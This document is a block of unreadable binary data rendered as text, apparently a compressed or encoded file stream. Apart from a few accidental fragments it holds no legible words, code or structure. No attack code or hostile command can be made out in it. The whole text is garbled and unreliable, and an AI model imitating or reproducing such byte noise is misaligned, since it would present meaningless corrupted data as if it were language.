ʺ1�rSJ/3�s�-(���a�:L;���,;Ǘnܐ��GO���;+����X���|]�sM~�%���C��B�5�L���ԫ��nZ<�`h�-tD��C)�
�"oٖN�e�(�µ�aL��	z�w:�ɋ��O�q(o)���Du�W�-���O�t��v��Q�<D�䓍�2�Y����9�Z�� H�����M%����-�w$�&ꋾ ��c��W�7��襏٬1L46����`�p�����9�Jc�z)[	�G�1�(kNk,!������$u�	�:wgZt��V,g�V���1:|�O�K��rsx����1��ƦJ?K�٢%�J����$
�z!��,�����E\ҁ=�L�Jh��,AF�����xs�����ֆ�Ȧ&rB_8��d��
��N�?Ѥ�>���������T���¼��0�$��.�jSɘ����b.Å����h�Ν;�P_��ECP�{�x���D#���F���`�V�>�Et�Ϩ�����2L���@�T1�8d
�����X()]��t���p�f�T4B�4�Z4�|ת�����!T��Gs�---
d*��|��ٰ�~��}@�l�a�G���4�����,�2C�J���z�42�mRf�Jtn!���ܡ��hy��+6������E0q��9��2.\��f�`se����ѭY8�3�M
F�C���~�'p���f�u��.-ӥ�9+=�&?�z|��J �j��Ff�фF1�l��0$hh����xD�=��heJ�)Dsޗ�@�	�0�F�Śc��f��/�9����4��="�1$Oqd������9�>'e'V�s��]y�jlpQ8�u��Y�fP��LZ�׉/!Ur0�Ɍ��,˸2�-
s��6�e�y<���e眸�|X���`��$���х���+68��χ���0���kVK!�t�1wᕽl��5�^�6�B�H�/a��r����m͇�O���&ϵdă3ʃ���D��]ph{�2g�[^���I� ���Ž��6m���h�����Ze�Lَ���^�6��{5���������AA0$AOQW��6'���ws��9׳�qQ�؛X�T��c�$�('5v.h�e#��/~�?��:��p��*���0���|�ɋ�<�֜D&�XH	}b�T��&h�QB��Qo4�:�+e�ƪP{ا�q�8���2���	q��PY[���]:C�\f�*�z!�����pU~�Ө24X�����|�����2�#����.��o�H�qnJ�9�"t �Έ�Ʈ��(d;� 7��oӯ�{�����\�۵kWh��W���E���,���0�O�=�^%1k�HGl�Ի�����D�$�����p�Q�	��������jA��66::�4m�858��`g��m2�=q�W0B�%��9j�x��z�vW����N�_��(�;7���+�.��F�c\�d�}	ޢXX�PH��(�t�e��Pa�Q>�U����PT�l �/���՞�#�s�@3����Z�����b��
���	��\OV���ށ�aPncD,���3����.��2��ڑh�E��y��HB $�gg�K��~dQ�:.~FcL��}��[v�:~�˘�J��f@����SQހ����[�4��x�����)�r<�Hs�/�mWz;�)η�l��]M
1��o��S5y +^�f���Ԙ�r}ETH�-�lyM��P~mء��W��I��{�"���br��_�b�����tA[ї�2��|)+ӛTؼ���*,������֫�.��٘�D<8��6�������]�u�=x����ca�`]?�H{q�E�K�!9�礉3�um��bB�:�,����H���s~�SI���M��� ~�	��"I��ɦ��^�_�ճg�3ϙa]�tL�I�Ket�I��GUԉv��	��j��T:�",A�
�b��!�xvPߑ׭Pb����P���p���eUb����"�)RF5{CYt�m��f�Zc(�� ��w�6����$��7���W*��S�_�!;�)���v�|G���˙"�,�<p���?���,Co��jS"�D<|v�}�+�W��_� ׅ#H3A�7�X8C�~8�6��>�s��;�'�����7�{���ԙ��h��d�U>��E�Ɨ`���ƣ�F
��)Ev��M	��@��c�j`"{�M:��T�a?鸤=�iOV�����}L�6���!C#�0e�����`B�VsU��p�Qa��ܠf��06���]�R�A�[q�k	Lϐ������Cfh�:��G{��.S�<��Є^BNq6U��M�\О,�D�V�{^V���t»�goK���@����,���K]\�Κ�E-#��+�W���@AMH+��c�V��@�hD���DTz<&����f�(���:BFe��V�"�������;u\�p:��a:6�/�t]�I3�8�n��ѫYA����>=��b��E6��6�PݭR>�`HK��+�Kqb��.��� ��tk�SO���˥�l.dM�C�1�a1m#�]�p����E�4	��*Ǉ��2i.��6�L#��C�f��29��r"����'��>��;4ۚ���P������P|:��(.�2Dk���X�sg-J��7Y&�4 ���7��� �gĹV�xtsH2:-QqY0���Dv���lq�䓝�ym5fyT�έ�/6�u��=-iz:�t���:�n���xM<xH33Mِs�A���S�Q����|�F�ˋ��u���������m�y�}��!�.i���7�f�Kdr=F0��`*'����l�B�t�&�LoV�q)��� �Ҿ��r%�xlL��|O�����5��$�YFks���8q�}*��pG�������\�&J�ər���"�5ǥ��
�e�\*a��oS{]Tn	/�E�sP��%�R�އ��^�5�һ(�,͗Õ��9�a��]\X�LT��Ԉ���Br6�82q'�"9��x��Qj���&���󅜜��K�5�d���Sa�  ��2�}CTU�HQ����L����k��*�]��K�/���'��Mý�`ǲ.CT�Eun�U�tq��7������qQ9�˵~��0j���
�V�{5�Is����k4��b��"^:G{�g
����!u�ys��Ɇ�Q�r��2:�	�P�����2�GD�6w~X�˅,��Q���jS�bݙ�'A�V��K�: <ȑWRhb���Uxo�O���j1*T�U�t�j���G��|�|MZ;��a]�]u�/�
CKGb�Ji����cѶY8��/�vf��}�;��pM���SG�M�%�Fv���5�-�� $�*�g��[���Ԩ9;�My��D�`�x=zĎkK�Y�-G��Ȣ)[��]�B���.(���z�������yڸ�X뉩��4�YUku��H\Ǫ���p��@������g����l���P3�$�
2����Q	���E^��G�Ǜ3��cO$r��9��D�PGe���:��pYkO� %�rE�c!�C~�n�z��;Y?�")ْi5�Υ?�C���s5p�3�P��bW�x=��0G�>k�=�W+a�e��j�Bˁ�M�iY6&2R�#Jƙ��ڟiQ�9l!�� �Wlf2<�&h�����b���z��3��u�9�2o�$*��z`3)y�,/^����;}��y��T���
i�%E�ӊH�U��v���J�����W�gN�9s��f*��K����{��}��7�02�zi�d\S���օ� H�qb�N��48�@�ul:�I!�[�ex�S~J�=��*,�� ��l5��NO�6��3j������f�/,NPL5���f���"�r��qa��h[��ͶZ|щfN{��(�S����TF�����ht�"D�C �����:�ƻЛ�I�7�����5���
 ���&
�\_k�t���Nd��`�_��"�]�Ď�F.�v*�~�?����f'�E��Lrff�j�&�eG�6`'��E<���O~�#��U";YX��+���Ɯ�T���5�1���Qxq\�1;ϙX+� �l�L!�QwD<�:#�9��|���-jފ�Y����c��i$����6ص��ɢ�ą��g�q+��g�C�/\�Ds ݾ��SWjE�YYb� �^����M��:�%g��S>�^x��]O�8��
���
_f)�h�콅�_�,X��E�r�\�"��'�,s%�Gn
2>F�Y���@�
慒���l�bb��j?��A��kI2��<�&_����ԿT Xi����d?�0r�{"E�QO���0~Uꠙ��R������Z�/8�ٖ@�"m�/���������@
Y�~'NÖ�!�̄}U�$�\|�zNI+({T8���қo��ʚ���o~J���}�w��/^�L9���۷��ĴIfl}\`�������V�_�G��կ�Yv�v<��@_��Wh}}�\C�˯s�������	����4�����Y���J�oߦw��������k_���st��K�~���ߑ=����,������s8.�x S!�o�pv�,3����t��SL]R�qn��N"���^��J�iC"��ܪ�n���Ⱦ�� e8�P����C��>A�;b��������b>�E$���2�HJ��?�<�3h�%�l<����EgϮ�� �胯��XgX3�Գcf���"����>gf��:]U��꤅Ɯ�f4;�V���7d%"C�t(p6���dt WI���*h�?�iq~�ks*�P���/�=a��m��lJ�7����tE�gE����L�tZ'q�so�4}Ȯ$-#kF�⪅���B�^�dhs������][���H��ܥv�o�g��t�	�/j�� K�%Y���v�����o�Z�Ip��G!��"�'�
��4�w�k>6������XX&�T1ri�W"dVRQ7���A\IZ��[J��l�dfp�.!�ZXX!�Y](�5�&����3���nt����(�dU��_J���Lp���~�X�=аl���_�]�T�F�j4�^EaD8a�RA���&��JY;��l���U���y�Lp��r'��o�����ާ��%����"������2���kT��������L���9�؂7^z��_�L��������o�=��~�IE�����K��G�Cv�s�~L����k���Yjq=�ݱ1I� 5Z���B˫�w������1��_�:׺�?�Ki���׿!_)�T��8~gP!�cU+:s��x=H�pĲsЧ�������*�7.Z�a�e�M��^jp���>1}�~��!�H�~��`|!+�<�B����"�GT8��5��c4dyv\P�7�H9���t��ӧ���"h14XO�FU!b@9��0"��c�2<�_�h�e+�e�:��2=�8�0�<c ��D&IK���D�p0��F1�Lň��3Q�_����	'Ӂe��u ���F��j���_��>8� V�8������p��d"ӱN�� :M�4zw.����:׽^�~���{(���.���Ȇ��k?�$m��#84s#ڕ����ee��$rQ+}3��`$�������[���zd��y����!f%���4��6tz*��� 's��*?�s������󒺑fR�p�&$��C#�F��^�N0NTgR^:+�WC�3��p.�LB썱^�dH��	�}0��LkF*X��W��ɶ<@��*�=��A���^��d��9���8�������V����K�uh��K$�_;O[����L�Yplo��%K�sX={��ةmrM:�l~�A�������h�zvUZ~༖�V��w���~o�%���}r綠=o��gaw�?�Wu��:�sB{HT�v��\�N����'?�>���ݽ��<���D�ȡO�X�>��e\o���l1d���}a�߼�߿��ּ��#-6�F����[_�/P�7ޙ�
=32O	�(�#%�|3`��d���,�@��%�O%�B0E�]`��~/�h؇�ǿ b2H��;��?,,�ү?��=ޠK|�h�Ç`�p��!'xq����z7��7ve�Z<��[XHb�|/��
IQ��z⬢y�E'6�$r�����f�H�抁,��}��U���2����kpEIR��d�T����49�"����N7�Ko�>�4�r�.&�{cP�~�օ���Ȱ�K/^����C�t�a�T8�z�Ɲ�<�,?���B:�ƍ�d]��y<�G��<R���0@��p��t�(�>[�'y��[��:3a�`�0�6ɓ��Ղ���G�d-�Q�0�����kVk"�jN�M������r}���b��RA`�|&2;|Q)�	��!��U�X�����a�	�H��2�D�}$6*��>ShT6��b�kP.�����Z{Nq��RSVd�cҽ���iI[�����r��d:����l���p���/J�,n�Çiss����d���6u�}��䬨ޤ}JG\3���YEm~8V��3��6�%~D]vP����8��@g�9����˜��V���g�[[�����ֲ���|���)Q#/������<�3j1�;��RD��ΨF�ׯ
!��1
�yp��e\��8��R]��jI#g��}Y���c�X-�vyQ8�}����D׾Y��Ԅ�B�Z�y�C?�/������Q4bJ�#[�*ô����eE:ث�Yz�d���5��76���KkR�uuċ~�:_B�����$m ���Ḅ�9g���)��H����+�W��U9=Ư
����ӳ豍�<Os�Ȏ��� ���RG���M:3�%\�DS�	��⽖�\�ؖ3����O|a���K�R,6����B���G#<g�`@⚑�^��N���R�T8F�2�,�{�u��}�c:�����Ǐ5b$�?��\�����s�4M���k\��J� f&̣��f�L��k|)åR�fPv��:��s���#5���&��0�2*̲��W�"�(ꑤ�\	C�H�6֎������_��@ÂL�$�_�ʣ�~0�)�(��=�|\��Y�������y�D3�Osh��RE�2u��=�7�9)7�봸>�T�Y~S�����Π��%0G����:Î�x�5rL�ƤnԶd@i�<��A�>]���7�xݶZ-��~$����'B,�r�
���&۰*��?/'
��NP�uHE��]�ε��0�}��F  h��[��_�������u5y���e��P��ɘ��GJ�?>��L���Z_[g���1��\�SgưR����mz�Ek`�(
V�� �����3T��𠘁$�STi�TTJI+�Ȕ%�qju�hT)^)�^����^7�R�M�%M#J�����~�bfb�I��2iTk��`CW1�ޢ��6E��7�s��Jm�}�q$t��U�=N�16����"�R��I����sL�DZ� �B]���㉩�#���υ By4N�	*�e��U��P7�9�T�D6��#�q�ֈHD�:�hgJ�fs\1C�k��u�wڰc�h��47	#��R�^��<Ão~��Bi~��~��-�g~�_����Q呰��m��?�[�
g���K���O��6vh���B����x���?��ߧٹ�\[�#K�.�}z�#8�,�����~�q���"����KN���5��,*$��gE�)�,������R;��B��L+0
Źe�����cT�P�eX�<a������1ymdL賳�˿k/�/��0�cUl��m*�#��o�z�m��ښRIh���&:�Q]S���늯_o�f��T�2��T߈?P���d�u �P ���e:���Ǫsi���ы������3i���k��A��}zĎ�~����nܠsl�l��\6��ʍY��&=^|��Μ�g���Ż���X�:^��1E��?�9u�B���.^�H�~g��F�P)(�<�3�^�V�/�$��:��Pp!�����s����O���[Z�I�R������X���y���Cɬƨ�P�*�,)�e�9oPD^�j&�F=�1�����,�M��r�P�eM���"B#x2�c�i���R�%�!���sԩi��腅Ej"���y4g�@��%��ʰ���!c�K�»/��s;�Pm�&"���*N�4����&M��V�嚁E#�|tZ�0x�Td�]E�H����T�Cf͊�h<���lje��p�f.����_��+4��;Zݣ��M��g�� s�mT�F��T�;�%z\or�
��ŕU:�x�훟ү��ڼ�����}z�7����={w��7�|C������9���o��0~*o2\���M?��_���,�&?�:������/���,��M�a?��^fNK{��A�2�+�f��FCg�eSY����`n��@oT8��1v�`C4K)�j��M Y��~��ǚ��j�� �"~�E}?:k'�$rn���:4�g$��R��Xz�d� �lm�Q���w���*�F�Y&�B
;�[�WVδ���Ia�e�k?�㗜�ب��H��������� )Wy��X�)h��UE��Cv�v���h��\�z�����p�F�y��|?d'�(�8-�K+��z=YKk�:��>�K�.	L	� �ή���������E2rp�/�}oo_������O�n�xPz�㙎�����g��S6�~[�Pe�v�:_�e.Z/3��&���P@�@�TxQ :��T�������VL�ݖ�]64t�a�Y��!�"V�<nl\t�HZ�EANU�&4(��n��h��v�����@�ͭ����3gMptDtч":/ D��s��;�<?G����������� 4�K�i!ز��	Em��Mj�Ĳ��u/"���2c�9��0s2W�+���R���Y�SVO"}}��s�%��.�UV�`���Xd]"^)N�>%4�Ufk!B(�E6fߓz�i�_X��Y�jym�=A�rl�����-�ƦZX�c>�u0�����/i��W��5=���u�!��_���>��V���~�k_���QE�#<��u���ɗ�87|q���~C�!_�� �֢b%9%��4K��A6�Ya!�ʤ�i\�^ţ.=7W"����r-R�I�89d)�9(exo�5��z8I�?�; d[^��R?��x�*3�H�v@nG�����R&*d�J��ьt='��ba�Û�!Y�v�p�]_ltfX�}p$�@X�G��l��f����P��d����!2^�K���
gF���"��#x���n1F�?0����_���
��W��vp[� AȻr�m=٤����{��Ye�� =� � ~�9m0�����S?��#Q�2y�:������i�g:.4�����ݟs*٣7_KN�&;�O>�����Y�~�\��+��c�ֆ�s�.---���5���5�JZ�l(tg��Q�����#�0��pF��4��$E�k
��1*�k�"dX���&J��DdF�E��A��$�"�\
� :p��E��X�u�=��{�6��z`z��)+�
2��Q1|hd.懺|�c�+���j�]&/B�1��@�V1 G������q��������R�L��<FI����F�`�bM��7��%��8e��d�K�Å�7UxW�+��u���2ñ��>Y=��w�v�[[�t�=(�8,qT9ۚ�u�+1�u�N�3
p��-�wA���=Yk��5!�?��}��&\���ܼ@�L�}d�$	C�c!ی�#/t���u��!Q��D��#� �d�<e�"�Pa>�("<H���(3gGʼ�o�(�.�"p��ˌz�Rl��BSqn���y��;�LVW^��Ǻ�e���(�Q�j
*! ���P�^v�����JUZ��Zu#�$Y�3
�{#������fĕ�WAH��:v	Tym�����}��%�͙'��׽[7���%J��@HNp��c�wos)�'ov����Ã��I�āl�Ï>b{�h��}��ۼV��|�����;��Q��)�C�������5~~�ޗ~��|n�ة}��y��,�2�A���=ݳY�z����w�q�Mb���OڀNAU�h�ޜn �5�#�͑*�^��3��vK�׮W��dQ^��B4�w���)����X�x/���9����u6!�C��H6ȼ(�hꇞ��J��e���1�cDɈ�s��3jE@�������u��r���G��<��HF�H?6�!x=����C�*��2��!dAq�����!Mg5�Ќ-s9�
�״Ƅ�\�2XMvKcA\�{��J���\�����Q�Lv�[P�
CL1�K��ײW�k$��	��Ν�t��cct���	ݼy�^x�v6K"~���q�u��\�?���vW����5���MQ@1(�|yy�������B4�������z�#3y�<�n�ie�x׍*�� ���|8��̲7��٦�L%�q
�/Wf���J1�4P��jp������l�g ���#8_[ ��3
��]"�Rͧ�X\�v\1Z���t��`����~��QL�Ŋ/������#l�虒�G6�G�\4�Ff�	�(������K��T�>�\�������m����I���.>�D�`wS�=��$�9wX�@�P��Z�����m���;F��fo����G��������uy���S:��2�R G��]�I��G�If���v�������+��A���?��1
��b�yU3p<�qi1<��_zY��~������"�,�Ν�9��S&���9�)F(�z]q��,Z�d��Mqva�uTp"X,e�eFRW?���I�g�C��������#�2RB�qb�7��k@�\���3�僽�X�U��<ؕ��=��R�
�T�2j@�8�7��Aj����%�4�4O�0EU�J���y+�N�ّ3C���B�{(zz��
xJ�'z���A"�`�
�'4rg� ��PC��>�KE�18���7K?�*-�Á 6����|�^5L}�S�b̿΁�%6/���<��6T�{��0�¾*S�s�Y6�sAF��������J��bs?�(Á�hS���I����pE�aȒ���ު`����iO��T`d�U�[�[@�%e�&���=�͡����/5�����.j���g�5�c����ų�t5E�f,�.~J(���c�2ZT0����k\�-���×�k٨��5��B �����Ȓ���*��2����"���@��/CМ+�����/�Re��~���:qM{�]�3,�Z ��w��H����X���5�G����~I���w >��[�G�=g|	e��T��v%�\؏.�xB/�%>��=�����;�鸞0�9�8Og�X���M��S�%D���Ŏi���7o�%�K�r��Lh�=�
��k�ɴ��fI���������On�eG�yU9�8��78��{��ߠp��U���;vC;�(����q�v�l�F�a��(� ����Q�3R��gh��3��/��0���b��R��0-�,�/$�4�Q^d�-�JS�/:oY���P��U��o��ӱ�!ʌ҂ph����4�O�G��֦�Z����N5@�z!*|S���D�_l�0�ǫpP������"ga�ߗ:*6խ[�t��/�Ek\�g����H�x,�̞���\��<��"��#6,�+Tc���o���R�*�څ!�*����v䣳+uDa}8��a���9�U�I��Y�j�������~ �WG��Z���j�J�H~Pi�$�m�T58]�D}Wrf�`�s��W��Δ��8C�%L7 ��inV����N�쾢�U�ƃX �K��7*Ve���0�� S�5�J����t�� A�;X'TԺ��d�]�1"y^�P��ZV�U��)JiCeeo$2�F I<���1]�
K��4��T�43XZ~?QR��X�S�K3<�,v���͆+Ze�d{)�����ΏD����t\����E�
�l�g�D����J��I$��e*�",*AQ����V�̌�U���EHN��p@b��bS��G_0�Q4h�f~2�\�����
?߃Bԁ,���s��`MD�qY���LX���9�΂����������os���K�t�1+�m6~P��1�q���Q��^�@4)�~t����+�14���L��(�9��DT�"l�$�w�$�(?4d��к ��aG�Q�
�p�| ��S�K0=�����@}���qo�9aZ݀�8h��\f��8��jY}^��C/���ځ��1ve��ߠG\C�{�<둑|Ns��� ���_�%�ȌEaW˛��^���Z��R����Z��*D�91޸�ys*��*��I�&k����%D/��Y����l�Y�Ѝ�1�{�Z�����A�5`d��@�J5Wf�|s�y��ƍ�����>�Gd��2���٥Pƍ8q�����=���ݶ=Q�6V��9�x�
#���+:nhfa�m�*a
'�ȼ(ϣ]q.�m�P�fۡ)��:�Y7d��I!�G�nӁS�e�㰩��n*�$ޕ*�����Νp�Kk^�߫Z����b��9e�9��Emy&�d�:!�2I3sݸ'Ư/�J�'{¼e��ͪ��NP��BF�W�� )��(�ao`�]Ьt��AӶ+���A��i�֖��YH�qidȋ��U���:��:n�6N�9j+i�g�T �\�pQjC2n{@i�ݥ��A*ʄ.��Aʲ1d�]�*\ZZ�ߕz�@������8��Y�0��镊~��9�"�Ks��=Y5�:w`R�k��Y<xttD�w$����>S�U��+&���jm4Ә�V�$��Ok��p��,�
T�oY�
l���"��\SQg�a~�I��Dhyf95+�ݐŔ�Q83��΃.7Q�P�Hzt��1bõ�1�'�x^RL���AF[�X��دOvL���h`�yI���:l[���`�K�Jw�ă������Lv.G��{%U^�B����֭[l�ee�߼��l�ϋBz��=���O=zJ����M�4�܊xԡÇDqO�3"K��ZҤ5�[c����w:L<Z����[����C�R5��i#���t۞\�=E��t�t@�]����y(��Zw�Wh�y�D�s���m�(�5�FLK��n�H�Pe�[IK(�t�	k�S�wg����]�귦P�8��"�4H��1�C��{��Dɺ.=������i�8a'�%�Vb��Đy�rD�����'Vҗ��oi��j@6�f�*c; ȿj7%Ȋ\��(�x��ms�$Sf��#˛O���YLf����J.9gۤ킶���w�'P��������z��S��*ZX4����h*���H'�����ߒp�����.YHR1����m�>�:��my���"�������0޳|/`��7o�ξ����3���v$�u�)Ѷ���g�{��J���<2r
O�7J�0�T��.�V�M�+�����J|C,;'�mQFMYkn����:x�2���yB��&���.�Z=�nRd��Z�:4oH�k�$ݾS�N��!���m�{�2X��ydʜ�w���:+�& �����,�}%�5�-��\��.P�$�0�����	���ܫ����? ���]`�Xf�F�+/��cǏс}�%1�[^8w����'i�X7vBb�^����AS�5Z�u�k�k��:��:؆����-#J���
Ũ�Uh�+N���^gZ�Q�tд]&�)ٺ=4�t�+i
L*��[�E&��䐮s�3����v0��Vwp��b�E>ooo�AYYYDjJ�H�v����l��c��Wd,�]9�{�����~�0�l���už��&fx{B�qyb���_@a��Enϴ� ��1N��w���Zq�t5S�\I�z؉,N$s��.j։&�)5�E۷-�x19�ś�Dɛ���i�Y��)�{��m�$�]�XզlV�0��v{('̥�b�ba�JF�$Gh[�3��N�����������C!ݟǼ�z}�,=��!�#�³���״M�n~�L��t10�D�b/����"��C��	j�ֿY����Ч0_dH�JYϚ	,�B��Nd�2mZPf!Fn;��y��±��i�X�D]u�+�4�F����m��U٤�!51��,��t�@lݫ4�~t��E���T+[��"I��4m����&a��}Ax�mJ��$�Ojj�&����|��H�V^��Gw, ��{套���J1�q��pA~_q1RxXx!K
�\���5O�A�eۑQJ2xY[�(2�į�䱓1h
��\��
]w�R�!��e��HF#��8��	D�,cK�W�Մ{D�9[�M��y�M���(Ș��
��%vL��I�{���c��Ú	:���b��/�;���M�G0T�1��+2z2/��BA �{p�0�EݟxyA�Mԑt�w���KV1�dO��(�$no]_l�n����ٌ�HNI���B��y��G������k �-[�D�t����B�{�sv"������t��(��5Y��&ҽR\�w��j\
AmX-�v��I��Y���L��$!��^w���Y���Zx��Z8��"1�[A�qQ�P\9�����n�B��e�I�(���8A=X"�j�'VGdq%rJ��^-"�I��Y��Y�.��2H�s?��9a�	 .(ڨ;�NO�g�ɾV�.9�L�+�-�삍��IYcP�5܅�6�Aښ�Ó9w�dَX�ؐ0
� �mE�T\�Y�֥�)y�%g�'�!9'��$�d�2���a����2$�u�:����R/;��+7I��E�<(�^�4�}��o�%�U�f|.�Rt��N�a�M7�Z��Fӫ������m5�K�����ے��Y�uF�m�òE��Q������p�΋m���쾏�B��IM�&jQ\���R�**��%^EM�=1lL��Amc��v4>��F��ڪ*�5����EZe�V�0ی��u���g����Bn@y���[�e�&��ɱ��8OdN� 7��x��jÄ�,�X�5n���(��v]&������6��GƇsm��7��_�TM��(h�[�W�	�^��Lo���
�oU^�f)��P�^�F�9��qSC�E��.�-�@��$Z��Uf����c�&O�h:���d��X��=�,�^���'"DBʴ1{e�=�����WuϿ���Ð�����}�B�\��2 ���Q��e��稉�߄IB��} ,�9���7(A��ž�τ����!G��u�@v������˼e�����[�jV(���ېR<�P��b��a3.&a�VR��9�~�@�O�\PK�X�B��v66 ��3!�J���s�Mf���[�g����7�Q�9ê&E�y�6��@���ms.���M�vC���8�W
����Ѓ��E���qI�������^E2(ѳ��!�s�!j�J�	%��|�k6�	nf���^��1`� �;;�A�U�0Q���`�;ƙ��a�:=)<捍!2	��B$��N>x�sVC�.�q���Ȃ���Ǟ;�[y!�$qI�5��Mԓ�qqs�8cL�_�����IlŚ�f1=�����ֹ��b�"3tqN��1���{r�6����eg�oW:��5�î0v���\ ��W\���T\��C��$'�mm}u�%�j܋�!�K�D�"|��Qz��h߾	�r�ߣ�[�&�����P��U��%"]9r0���M]�!��0<���ٜ@�E'c���7a��K�H,���]��/E�q7L���#���''����|/�9rPV�����B��Cj̣�0q�z�p�3��L���k���=pB����ko8z��b��=�N1��#�s��5W�~cL��WϨb�'��.�X�����>@cÃ4=�(�Wެ�J�*��= �]#����x%R��V�hvyN��<#�65u+y���QeK��E�����3����AӘ�g#�e����,�%���������Р�}J&:� ��ح�Y�c>���G�~�ԋ Ћm��$��	��РYLY�J�xQ�]�A5��@�F�z2�hWC�LHB�%`L����}7f,w��=M��1M_� �aǞ��ڞZX�%湁�A��Ź��I�F3^��R��Pe�n0���%���I[�<0a����B�)�2�g�]^^��h�c��^�@�<_��۔�8J��:8A+'���k�3�>��NĻ�|�&G�䇼(�К��¼(�����r��!y��`�` ���b��>l�1_+l��YН��z�qHf�;Rcdm]S�3�Y�e�a6i�kjq�n�3��q�����9�m �솢F<IF3ZJ��|��1��ǁq��/\���}�c���܍�9�;���^�"�籃��ع��~��'D����-6cfl����ȑx
���C�v��_�Ef�u��_��C�;vL����rb3,�\�|�;�}�{톞g�����{4�w\�R����M�����������W���_��_�'>�I�z�J��G��O�]�z��g����;lG�������דϱ�8@��c�����t��9:`�|���?���[��[rO���/~�z�y��{�駅��_�oi�Yܼ��������Ƚ�ʯ�S:t�0;��v"4���=ϰ0�D�'��w����J�������{ihL��}��)������1�x��?��<1�2�#��H}��G~䃢�QM��>�Ї~��k�%���gdQ�0�������j�Y�؞�g���� ^ঋMe�.)�3d�����:�؏���3 @��#�ai��K��K���_$=�2z
�?x�A6Lл��N�,�H�SO=E���g����s�eߑJ~���3>.���/-��R�LH� {�������6:������5�������#�L������n�?�u��j�5�AtY0~��~��	�������o*n&X�?��?G|�?�O���$���{����+ϊ��ۍ��������#ϋ�=���ὰ�HVs�����˞ở��?������?b�=������P'9v�t �0.�2�'��.2�8��=t7���
c����S?�SbP`��1�����I���_����O<&������"���XU�����ÿ���&�DM�ђ{�&d}'���PJ��#�x��'���d��O��t�Ƅa�v��pN��������J��Cڏ���A���F�ܟ��'Ĳ3��᳏~��2�Xx ܣ,� 3&���A�c��}L&��
��>G���=���,����Ȟ���X��~�W� +L|��S;��3���g`\���~�'E���{�)����	��1��SG�SXy���ZP�Z֠�rhp ��Ԇe��9�h�&~��d'�g�x���ے���$��W�}���.���;�]�v]<��adW,�+�&�X�3���*���x�:tTfCL:kĚ�1�o",P
b0�nh��	Q@&�f�]���'�ކ�A���5�S�o�D>�'�!Q
����G��ۏ	�a|��~�~aK>�$�C�v�ZN���EN���{L�KV��}�p�;�#(�F}�m���D��>�����J1�ߚ�j�#K[�6~0��q�g�{���D�������=��|��4.����>qn<k�s����ic�]`X

�v�9��<(#��d3"���
on�"��w�?��߃nXD�(�N�^z��j3s}?q�wB�*.�z�� x (!x�q0
�����Q/��,��{Ll'�V^����xd��*>��Y9d��=a�am�� �`�� ��~���\<�7�i_�p�	��3�"��������tFS�P���`B/_���������{�����>�����y�ls��r|~'��)&������"0l�p=X6wF�������=�����Ŋ��{�w�s2B���C��})���X�F8�0�>����	XI/���|�σ�����$.���5y0,�����.�f�~�+~�^�v ��s���Ϳ�7�cG�����N䃿��/'���ȀR�k��`,�H8����o'�<��;�#��x��ߖ�x�O��O���A15����˾�	A���-�	�>BVm��t�d�ݯ�����_��DIT]Ã;�#6��?ȆI;���/�Z��ͨ�}�{x�Pp��<C'Ek�~�|M���c��ǱxNAm�<8/�36|�}��|�����y���ODnC����� 'a��>�-.��i�ʵ��O�ni���Z�P\�9<�.�����)����,VñP6�Pۛ��&��T���`0<~&a�H0!xa���A����o��� ��������;�
�����E���B5�L|�g�oL2��3�'"Pӫ�1q� t��w���c~��Zbt?��?+��>1��A��������g��f��1��4jgZy>�ԭ)z�[�"���پVd0dn��C Z�ڿ�-Bct,���ɟL������i�TL��_{³B������˼��[���..�{��Ȏ	�6!~B�n=.�nJ��qx܇	S�T'���14@�H�/`�>��� ����I�n|���}L��>�}�״>�3�}�-��;�#x܏/G�&3p_0���w��S���};aq]���g ����!��	��}�+dxQ�u;)�v�@��LYBn���	��#cf��#;����f�d���װ���x�)�(�ed��h����`7A�E�)�`X��v�n�ᩘHs�qBP��l����gH<�7���wP0Ho�|�A����{'��w����ᖓ�ƞ �����c�!A\������v�WdaB``�u"<�Y^�<�0���&c��b��CnW�>�<��� /_�L���'�Y1���ڢj+Ẁ����Y�y�Lo��gۉ:}�q��WX�0B��̫�@��q���E�����6A��㖐ˮh��jψ��u}�i�Z���/3���t�&�e'|�,���݋	X�#S������V��َ�Lqw�#xt�&�M��� (<>��l��\X�>��>_��p�NЧ/W�s��22js��)C\�����xC��[x�v/�ɷ��=Zo �l���Wn���J���Nh[��㩾�g.�OЪxx0�18��ͼ����fdp́����y�7�7����C��`B���B�Y/D�|0�X�G]L�<#xd���Ia�M���@X,����/�R���Pg/�I�������j��{�׃�h�m�o����q�9���~�k�Y7.A���y $�|h���{O�*��bq#���`�t�8Ƃ��w|�q0���2+���O;��\����O;%���E��|+�0�
�J�<���ݗ}cҏ1���<��#��m�q.�ĵv�G6�>��n�#��Q'e�[>a\!'��10XL�@ [��/G�=�1n�c�829a���k�g�Z¸#����G�k�T�6����i�8�A�xC'L��ya��~̐���`x�������k��ݩ�#��Nf=�Ÿ�=%ܤA��c��D8��������q/Cmeu� �f�� Dp&ρ��>l�ờ(^����2��m��@qn\La�c�����O.�V����qq�C^) ���-R?Vi�{4ew���$>d�\_��,�z�ɼ���@��>b�p�����xp=_`���}�-1�����A~p�v�m����'k̙e�v�_�L�)	_���0�Ԟg'|d0�O��w�#�v:�(d����n¾������|x��{W �z�S�ؕO6&g�ŵ���[�<D��7d2���<�~����
����=�_�pÖP 2�����ۑ11�(`a��`
���
�0cP���-�����yX�F�E���0��Ǹ@`&�\m,��2[)[�p^�^o���L�{��v��C�����{�·� <`�&�Da1���"��ý���.|�E �b% >a|���?�-�_3l�X��01����/@��5A��{Q���}���;���0��1fH����T;}3���z�#�μ�nr�<[���39��]�p���\�9��87�ó��o^?c%`0�A�v\;u�Ϳ���>�
����1�p�l}�{� �I�p#�'� <�i7�#ڕ����7�m1X,a+��'X�X�6���Ł���W�-��kǻ�[-h�/1a8��!m2������:e�+v�e��,��16/�j1_8C`ẝ<�N�~�X$�ł06�C?��1Ã06���X��c���{?x��kb����'�A��l�`�07�SvFf�[&(��<�sc.p�ȏ�ڹ���	�ޮX�����o�s`|Bf���m>¸���>µ�R|�5	��&G|!m�m'G�<xFė���,F�	�cl�Z>���X}c�΃�m�s������ƘZx��\(/��v�5��7tj�s�x�(�������J-��n�����O����<�1�t�@̃�zՎ/��Z��S���Ӌ'��w<!ɹx��s�۾��A,��_Vf������ܷ����^v��pn˓��d���q���ǏU�7/��Yp<#~c�l7<�<8W���1�o���y�/���0�x�M���<�9��8����;|o���@��-�fπ1i?>��ز��yA�얱�?o�\��~ǂ���Ἴ cV`��1�6�ݨ���y)������V�g���yغn�+|�?k�����8س�%,�bAܕ�q�>�9��G�=ཌྷ�V|���7��|9����n���H�8�������